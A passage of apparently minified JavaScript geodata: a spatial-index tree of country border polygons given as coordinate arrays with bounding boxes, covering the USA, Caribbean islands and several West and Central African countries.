67569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.3072000581802]]],minLng:-64.8849776658292,minLat:32.2462714714698,maxLng:-64.6462011670816,maxLat:32.388444543924},{country:"USA",coordinates:[[[-94.81758,49.38905],[-94.64,48.84],[-94.32914,48.67074],[-93.63087,48.60926],[-92.61,48.45],[-91.64,48.14],[-90.83,48.27],[-89.6,48.01],[-89.272917,48.019808],[-88.378114,48.302918],[-87.439793,47.94],[-86.461991,47.553338],[-85.652363,47.220219],[-84.87608,46.900083],[-84.779238,46.637102],[-84.543749,46.538684],[-84.6049,46.4396],[-84.3367,46.40877],[-84.14212,46.512226],[-84.091851,46.275419],[-83.890765,46.116927],[-83.616131,46.116927],[-83.469551,45.994686],[-83.592851,45.816894],[-82.550925,45.347517],[-82.337763,44.44],[-82.137642,43.571088],[-82.43,42.98],[-82.9,42.43],[-83.12,42.08],[-83.142,41.975681],[-83.02981,41.832796],[-82.690089,41.675105],[-82.439278,41.675105],[-81.277747,42.209026],[-80.247448,42.3662],[-78.939362,42.863611],[-78.92,42.965],[-79.01,43.27],[-79.171674,43.466339],[-78.72028,43.625089],[-77.737885,43.629056],[-76.820034,43.628784],[-76.5,44.018459],[-76.375,44.09631],[-75.31821,44.81645],[-74.867,45.00048],[-73.34783,45.00738],[-71.50506,45.0082],[-71.405,45.255],[-71.08482,45.30524],[-70.66,45.46],[-70.305,45.915],[-69.99997,46.69307],[-69.237216,47.447781],[-68.905,47.185],[-68.23444,47.35486],[-67.79046,47.06636],[-67.79134,45.70281],[-67.13741,45.13753],[-66.96466,44.8097],[-68.03252,44.3252],[-69.06,43.98],[-70.11617,43.68405],[-70.645476,43.090238],[-70.81489,42.8653],[-70.825,42.335],[-70.495,41.805],[-70.08,41.78],[-70.185,42.145],[-69.88497,41.92283],[-69.96503,41.63717],[-70.64,41.475],[-71.12039,41.49445],[-71.86,41.32],[-72.295,41.27],[-72.87643,41.22065],[-73.71,40.931102],[-72.24126,41.11948],[-71.945,40.93],[-73.345,40.63],[-73.982,40.628],[-73.952325,40.75075],[-74.25671,40.47351],[-73.96244,40.42763],[-74.17838,39.70926],[-74.90604,38.93954],[-74.98041,39.1964],[-75.20002,39.24845],[-75.52805,39.4985],[-75.32,38.96],[-75.071835,38.782032],[-75.05673,38.40412],[-75.37747,38.01551],[-75.94023,37.21689],[-76.03127,37.2566],[-75.72205,37.93705],[-76.23287,38.319215],[-76.35,39.15],[-76.542725,38.717615],[-76.32933,38.08326],[-76.989998,38.239992],[-76.30162,37.917945],[-76.25874,36.9664],[-75.9718,36.89726],[-75.86804,36.55125],[-75.72749,35.55074],[-76.36318,34.80854],[-77.397635,34.51201],[-78.05496,33.92547],[-78.55435,33.86133],[-79.06067,33.49395],[-79.20357,33.15839],[-80.301325,32.509355],[-80.86498,32.0333],[-81.33629,31.44049],[-81.49042,30.72999],[-81.31371,30.03552],[-80.98,29.18],[-80.535585,28.47213],[-80.53,28.04],[-80.056539,26.88],[-80.088015,26.205765],[-80.13156,25.816775],[-80.38103,25.20616],[-80.68,25.08],[-81.17213,25.20126],[-81.33,25.64],[-81.71,25.87],[-82.24,26.73],[-82.70515,27.49504],[-82.85526,27.88624],[-82.65,28.55],[-82.93,29.1],[-83.70959,29.93656],[-84.1,30.09],[-85.10882,29.63615],[-85.28784,29.68612],[-85.7731,30.15261],[-86.4,30.4],[-87.53036,30.27433],[-88.41782,30.3849],[-89.18049,30.31598],[-89.593831,30.159994],[-89.413735,29.89419],[-89.43,29.48864],[-89.21767,29.29108],[-89.40823,29.15961],[-89.77928,29.30714],[-90.15463,29.11743],[-90.880225,29.148535],[-91.626785,29.677],[-92.49906,29.5523],[-93.22637,29.78375],[-93.84842,29.71363],[-94.69,29.48],[-95.60026,28.73863],[-96.59404,28.30748],[-97.14,27.83],[-97.37,27.38],[-97.38,26.69],[-97.33,26.21],[-97.14,25.87],[-97.53,25.84],[-98.24,26.06],[-99.02,26.37],[-99.3,26.84],[-99.52,27.54],[-100.11,28.11],[-100.45584,28.69612],[-100.9576,29.38071],[-101.6624,29.7793],[-102.48,29.76],[-103.11,28.97],[-103.94,29.27],[-104.45697,29.57196],[-104.70575,30.12173],[-105.03737,30.64402],[-105.63159,31.08383],[-106.1429,31.39995],[-106.50759,31.75452],[-108.24,31.754854],[-108.24194,31.34222],[-109.035,31.34194],[-111.02361,31.33472],[-113.30498,32.03914],[-114.815,32.52528],[-114.72139,32.72083],[-115.99135,32.61239],[-117.12776,32.53534],[-117.295938,33.046225],[-117.944,33.621236],[-118.410602,33.740909],[-118.519895,34.027782],[-119.081,34.078],[-119.438841,34.348477],[-120.36778,34.44711],[-120.62286,34.60855],[-120.74433,35.15686],[-121.71457,36.16153],[-122.54747,37.55176],[-122.51201,37.78339],[-122.95319,38.11371],[-123.7272,38.95166],[-123.86517,39.76699],[-124.39807,40.3132],[-124.17886,41.14202],[-124.2137,41.99964],[-124.53284,42.76599],[-124.14214,43.70838],[-124.020535,44.615895],[-123.89893,45.52341],[-124.079635,46.86475],[-124.39567,47.72017],[-124.68721,48.184433],[-124.566101,48.379715],[-123.12,48.04],[-122.58736,47.096],[-122.34,47.36],[-122.5,48.18],[-122.84,49],[-120,49],[-117.03121,49],[-116.04818,49],[-113,49],[-110.05,49],[-107.05,49],[-104.04826,48.99986],[-100.65,49],[-97.22872,49.0007],[-95.15907,49],[-95.15609,49.38425],[-94.81758,49.38905]]],minLng:-124.68721,minLat:25.08,maxLng:-66.96466,maxLat:49.38905}],height:1,leaf:!0,bbox:[-124.68721,23.71,-64.6462011670816,49.38905]},{children:[{country:"CUB",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]],minLng:-84.974911,minLat:19.855481,maxLng:-74.178025,maxLat:23.188611},{country:"JAM",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]],minLng:-78.337719,minLat:17.701116,maxLng:-76.199659,maxLat:18.524218},{country:"HTI",coordinates:[[[-73.189791,19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]],minLng:-74.458034,minLat:18.030993,maxLng:-71.624873,maxLat:19.915684},{country:"DOM",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]],minLng:-71.945112,minLat:17.598564,maxLng:-68.317943,maxLat:19.884911},{country:"PRI",coordinates:[[[-66.282434,18.514762],[-65.771303,18.426679],[-65.591004,18.228035],[-65.847164,17.975906],[-66.599934,17.981823],[-67.184162,17.946553],[-67.242428,18.37446],[-67.100679,18.520601],[-66.282434,18.514762]]],minLng:-67.242428,minLat:17.946553,maxLng:-65.591004,maxLat:18.520601}],height:1,leaf:!0,bbox:[-84.974911,17.598564,-65.591004,23.188611]}],height:2,bbox:[-159.80051,-4.298187,-51.657797,49.38905]},{children:[{children:[{country:"RWA",coordinates:[[[30.419105,-1.134659],[30.816135,-1.698914],[30.758309,-2.28725],[30.469696,-2.413858],[29.938359,-2.348487],[29.632176,-2.917858],[29.024926,-2.839258],[29.117479,-2.292211],[29.254835,-2.21511],[29.291887,-1.620056],[29.579466,-1.341313],[29.821519,-1.443322],[30.419105,-1.134659]]],minLng:29.024926,minLat:-2.917858,maxLng:30.816135,maxLat:-1.134659},{country:"CMR",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.640626],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]],minLng:8.488816,minLat:1.727673,maxLng:16.012852,maxLat:12.859396},{country:"CAF",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]],minLng:14.459407,minLat:2.26764,maxLng:27.374226,maxLat:11.142395},{country:"TCD",coordinates:[[[14.495787,12.859396],[14.595781,13.330427],[13.954477,13.353449],[13.956699,13.996691],[13.540394,14.367134],[13.97217,15.68437],[15.247731,16.627306],[15.300441,17.92795],[15.685741,19.95718],[15.903247,20.387619],[15.487148,20.730415],[15.47106,21.04845],[15.096888,21.308519],[14.8513,22.86295],[15.86085,23.40972],[19.84926,21.49509],[23.83766,19.58047],[23.88689,15.61084],[23.02459,15.68072],[22.56795,14.94429],[22.30351,14.32682],[22.51202,14.09318],[22.18329,13.78648],[22.29658,13.37232],[22.03759,12.95546],[21.93681,12.58818],[22.28801,12.64605],[22.49762,12.26024],[22.50869,11.67936],[22.87622,11.38461],[22.864165,11.142395],[22.231129,10.971889],[21.723822,10.567056],[21.000868,9.475985],[20.059685,9.012706],[19.094008,9.074847],[18.81201,8.982915],[18.911022,8.630895],[18.389555,8.281304],[17.96493,7.890914],[16.705988,7.508328],[16.456185,7.734774],[16.290562,7.754307],[16.106232,7.497088],[15.27946,7.421925],[15.436092,7.692812],[15.120866,8.38215],[14.979996,8.796104],[14.544467,8.965861],[13.954218,9.549495],[14.171466,10.021378],[14.627201,9.920919],[14.909354,9.992129],[15.467873,9.982337],[14.923565,10.891325],[14.960152,11.555574],[14.89336,12.21905],[14.495787,12.859396]]],minLng:13.540394,minLat:7.421925,maxLng:23.88689,maxLat:23.40972},{country:"LBY",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]],minLng:9.319411,minLat:19.58047,maxLng:25.16482,maxLat:33.136996}],height:1,leaf:!0,bbox:[8.488816,-2.917858,30.816135,33.136996]},{children:[{country:"MLI",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]],minLng:-12.17075,minLat:10.096361,maxLng:4.27021,maxLat:24.974574},{country:"CIV",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]],minLng:-8.60288,minLat:4.338288,maxLng:-2.56219,maxLat:10.524061},{country:"BFA",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]],minLng:-5.470565,minLat:9.610835,maxLng:2.177108,maxLat:15.116158},{country:"GHA",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]],minLng:-3.24437,minLat:4.710462,maxLng:1.060122,maxLat:11.098341},{country:"TGO",coordinates:[[[1.865241,6.142158],[1.060122,5.928837],[.836931,6.279979],[.570384,6.914359],[.490957,7.411744],[.712029,8.312465],[.461192,8.677223],[.365901,9.465004],[.36758,10.191213],[-.049785,10.706918],[.023803,11.018682],[.899563,10.997339],[.772336,10.470808],[1.077795,10.175607],[1.425061,9.825395],[1.463043,9.334624],[1.664478,9.12859],[1.618951,6.832038],[1.865241,6.142158]]],minLng:-.049785,minLat:5.928837,maxLng:1.865241,maxLat:11.018682}],height:1,leaf:!0,bbox:[-12.17075,4.338288,4.27021,24.974574]},{children:[{country:"GMB",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]],minLng:-16.841525,minLat:13.130284,maxLng:-13.844963,maxLat:13.876492},{country:"GNB",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]],minLng:-16.677452,minLat:11.040412,maxLng:-13.700476,maxLat:12.62817},{country:"GIN",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]],minLng:-15.130311,minLat:7.309037,maxLng:-7.8321,maxLat:12.586183},{country:"LBR",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]],minLng:-11.438779,minLat:4.355755,maxLng:-7.539715,maxLat:8.541055},{country:"SEN",coordinates:[[[-16.713729,13.594959],[-17.126107,14.373516],[-17.625043,14.729541],[-17.185173,14.919477],[-16.700706,15.621527],[-16.463098,16.135036],[-16.12069,16.455663],[-15.623666,16.369337],[-15.135737,16.587282],[-14.577348,16.598264],[-14.099521,16.304302],[-13.435738,16.039383],[-12.830658,15.303692],[-12.17075,14.616834],[-12.124887,13.994727],[-11.927716,13.422075],[-11.553398,13.141214],[-11.467899,12.754519],[-11.513943,12.442988],[-11.658301,12.386583],[-12.203565,12.465648],[-12.278599,12.35444],[-12.499051,12.33209],[-13.217818,12.575874],[-13.700476,12.586183],[-15.548477,12.62817],[-15.816574,12.515567],[-16.147717,12.547762],[-16.677452,12.384852],[-16.841525,13.151394],[-15.931296,13.130284],[-15.691001,13.270353],[-15.511813,13.27857],[-15.141163,13.509512],[-14.712197,13.298207],[-14.277702,13.280585],[-13.844963,13.505042],[-14.046992,13.794068],[-14.376714,13.62568],[-14.687031,13.630357],[-15.081735,13.876492],[-15.39877,13.860369],[-15.624596,13.623587],[-16.713729,13.594959]]],minLng:-17.625043,minLat:12.33209,maxLng:-11.467899,maxLat:16.598264},{country:"SLE",coordinates:[[[-11.438779,6.785917],[-11.708195,6.860098],[-12.428099,7.262942],[-12.949049,7.798646],[-13.124025,8.163946],[-13.24655,8.903049],[-12.711958,9.342712],[-12.596719,9.620188],[-12.425929,9.835834],[-12.150338,9.858572],[-11.917277,10.046984],[-11.117481,10.045873],[-10.839152,9.688246],[-10.622395,9.26791],[-10.65477,8.977178],[-10.494315,8.715541],[-10.505477,8.348896],[-10.230094,8.406206],[-10.695595,7.939464],[-11.146704,7.396706],[-11.199802,7.105846],[-11.438779,6.785917]]],minLng:-13.24655,minLat:6.785917,maxLng:-10.230094,maxLat:10.046984}],height:1,leaf:!0,bbox:[-17.625043,4.355755,-7.539715,16.598264]},{children:[{country:"MRT",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]],minLng:-17.063423,minLat:14.616834,maxLng:-4.923337,maxLat:27.395744},{country:"DZA",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[